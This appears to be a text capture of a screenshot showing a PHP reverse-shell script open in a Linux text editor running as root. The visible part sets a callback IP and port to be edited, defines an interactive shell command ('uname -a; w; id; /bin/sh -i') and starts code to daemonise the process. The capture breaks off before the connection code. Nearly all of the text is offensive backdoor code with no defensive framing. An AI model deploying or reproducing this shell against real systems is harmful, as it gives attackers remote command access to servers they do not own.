 /root/Desktop/php-reverse-shell.php - Mousepad
File Edit Search View Document Help
Warning, you are using the root account, you may harm your system.
$VERSION = "1.0";
$ip = '127.0.0.1'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);